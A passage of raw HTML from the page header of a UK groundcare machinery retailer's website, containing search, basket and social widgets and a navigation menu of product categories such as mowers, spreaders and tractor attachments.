<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP8BCCX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_7066" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-socials hidden_for_tablets ush_socials_1 align_left color_text shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/wessexuk" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/wessexintl" class="w-socials-item-link" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="w-socials-item linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/wessex-international" class="w-socials-item-link" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/c/WessexInternational" class="w-socials-item-link" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/wessexinternational/" class="w-socials-item-link" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div></div></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_2"><a href="/" aria-label="wessex-international-white-logo-mobile" class="w-image-h"><img fetchpriority="high" width="558" height="111" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2019/12/wessex-international-white-logo-mobile.png" class="attachment-full size-full" alt="" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"><div class="w-html ush_html_4 has_text_color"><div class="asp_w_container asp_w_container_2 asp_w_container_2_1" data-id="2">
	<div class='asp_w asp_m asp_m_2 asp_m_2_1 wpdreams_asp_sc wpdreams_asp_sc-2 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="2"
		 data-name="Main Form"
		 		 data-instance="1"
		 id='ajaxsearchpro2_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_simple-circle">
                        </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_2_1"
	 data-asp-id="2"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3Lndlc3NleGludGwuY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3Lndlc3NleGludGwuY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3Lndlc3NleGludGwuY29tXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores2_1' class='asp_w asp_r asp_r_2 asp_r_2_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-2'
     data-id="2"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_simple-circle">
                                </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings2_1'
		 class="asp_w asp_ss asp_ss_2 asp_s asp_s_2 asp_s_2_1 wpdreams_asp_sc wpdreams_asp_sc-2 ajaxsearchpro searchsettings"
		 data-id="2"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="48266">
            <input type="hidden" name="woo_currency" value="GBP">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    			<input type='hidden' name='wpml_lang'
		       value='en'/>
	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div><a class="w-btn us-btn-style_1 ush_btn_1" id="dt-header-enquire-button" href="https://www.wessexintl.com/book-a-demo/"><span class="w-btn-label">Enquire Now</span></a></div><div class="l-subheader-cell at_right"><div class="w-text hidden_for_mobiles ush_text_1 nowrap"><a href="tel:+44(0)1264 345870" class="w-text-h"><span class="w-text-value">+44(0)1264 345870</span></a></div><div class="w-cart dropdown_height ush_cart_1 height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.wessexintl.com/cart/" aria-label="Basket"><span class="w-cart-icon"><i class="fas fa-shopping-basket"></i><span class="w-cart-quantity" style="background:#006938;color:#ffffff;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your basket.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-html hidden_for_tablets ush_html_3">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-close-icon-times " tabindex="0" data-ubermenu-target="ubermenu-main-2636"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-2636" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2636 ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-default ubermenu-mobile-modal ubermenu-mobile-accordion ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2636" class="ubermenu-nav" data-title="DT Uber Main Menu"><li id="menu-item-42321" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-42321 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Machines</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42321 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center ubermenu-submenu-content-align-center ubermenu-autoclear"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42327 count[7]  --><li id="menu-item-42327-term-2784" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-2784 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/autonomous-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Autonomous Mowers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-2784 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-2784-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-2784-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-2784-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[0]  --><li class="ubermenu-item"></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-2784-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-2784-col-1"></li></ul></li><li id="menu-item-42327-term-712" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-712 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Winter Maintenance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-712 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-712-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-712-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-712-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[6]  --><li id="menu-item-42329-term-721" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-721 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/polarone/"><span class="ubermenu-target-title ubermenu-target-text">Grit Spreaders &amp; Salt Spreaders - PolarOne</span></a></li><li id="menu-item-42329-term-737" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-737 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/snowex-salt-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Grit Spreaders &amp; Salt Spreaders - SnowEx</span></a></li><li id="menu-item-42329-term-2652" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2652 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/mounted-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Mounted Spreaders</span></a></li><li id="menu-item-42329-term-2650" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2650 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/salt-spreader/"><span class="ubermenu-target-title ubermenu-target-text">Salt Spreaders</span></a></li><li id="menu-item-42329-term-2651" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2651 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/trailer-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Trailer Spreaders</span></a></li><li id="menu-item-42329-term-920" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/walk-behind-spreader/"><span class="ubermenu-target-title ubermenu-target-text">Walk Behind Spreader</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-712-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-712-col-1"></li></ul></li><li id="menu-item-42327-term-686" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-686 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/atv-equipment/"><span class="ubermenu-target-title ubermenu-target-text">ATV Equipment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-686 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-686-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-686-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-686-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[7]  --><li id="menu-item-42329-term-2648" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2648 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/atv-paddock-cleaner/"><span class="ubermenu-target-title ubermenu-target-text">ATV Paddock cleaner</span></a></li><li id="menu-item-42329-term-740" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-740 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/flail-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Flail Mowers</span></a></li><li id="menu-item-42329-term-766" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-766 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/rollers/"><span class="ubermenu-target-title ubermenu-target-text">Rollers</span></a></li><li id="menu-item-42329-term-814" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-814 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/rotary-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Mowers</span></a></li><li id="menu-item-42329-term-860" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/spreaders-1-atv-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Spreaders</span></a></li><li id="menu-item-42329-term-866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/sweeper-collectors-1-atv-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Sweeper Collectors</span></a></li><li id="menu-item-42329-term-839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/atv-equipment/toppers/"><span class="ubermenu-target-title ubermenu-target-text">Toppers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-686-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-686-col-1"></li></ul></li><li id="menu-item-42327-term-693" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-693 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Commercial Mowers &amp; Turf Care Equipment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-693 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-693-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-693-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-693-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[5]  --><li id="menu-item-42329-term-2726" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2726 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/core-debris-collector/"><span class="ubermenu-target-title ubermenu-target-text">Core &amp; Debris Collector</span></a></li><li id="menu-item-42329-term-736" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-736 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/rotary-mowers-multicut/"><span class="ubermenu-target-title ubermenu-target-text">CRX MultiCut Rotary Mowers</span></a></li><li id="menu-item-42329-term-762" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-762 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/leaf-collectors/"><span class="ubermenu-target-title ubermenu-target-text">Multifunctional Collectors</span></a></li><li id="menu-item-42329-term-810" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-810 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/out-front-flail-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Out-front Flail Mowers</span></a></li><li id="menu-item-42329-term-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/tractor-mounted-rotary-mowers/roller-mower/"><span class="ubermenu-target-title ubermenu-target-text">Roller Mowers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-693-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-693-col-1"></li></ul></li><li id="menu-item-42327-term-699" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-699 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/"><span class="ubermenu-target-title ubermenu-target-text">Compact Tractor Attachments - Groundcare Machinery</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-699 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-699-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-699-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-699-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[10]  --><li id="menu-item-42329-term-856" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/fertiliser-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">Fertiliser Spreaders</span></a></li><li id="menu-item-42329-term-792" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/finishing-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Finishing Mowers</span></a></li><li id="menu-item-42329-term-811" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/hedge-cutters/"><span class="ubermenu-target-title ubermenu-target-text">Hedge Cutters</span></a></li><li id="menu-item-42329-term-836" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/hydraulic-logsplitter/"><span class="ubermenu-target-title ubermenu-target-text">Logsplitters</span></a></li><li id="menu-item-42329-term-859" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-859 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/sweeper-collectors/"><span class="ubermenu-target-title ubermenu-target-text">Multifunctional Collectors</span></a></li><li id="menu-item-42329-term-838" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 